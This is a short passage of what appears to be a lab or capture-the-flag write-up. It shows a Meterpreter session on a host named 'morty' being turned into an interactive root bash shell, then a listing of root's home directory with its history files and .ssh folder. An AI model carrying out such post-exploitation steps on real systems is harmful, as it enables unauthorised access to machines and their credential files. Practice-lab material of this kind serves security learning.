 meterpreter > shell
Process 10029 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (1119): Inappropriate ioctl for device
bash: no job control in this shell
root@morty:/tmp# ls
ls
shell
root@morty:/tmp# cd
cd
root@morty:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Jun 24  2020 .
drwxr-xr-x 20 root root 4096 Jun 10  2020 ..
-rw-------  1 root root  756 Jun 23  2020 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jun 12  2020 .cache
drwxr-xr-x  3 root root 4096 Jun 10  2020 .local
-rw-------  1 root root  256 Jun 24  2020 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Jun 10  2020 .ssh
drwxr-xr-x  3 root root 4096 Jun 10  2020 snap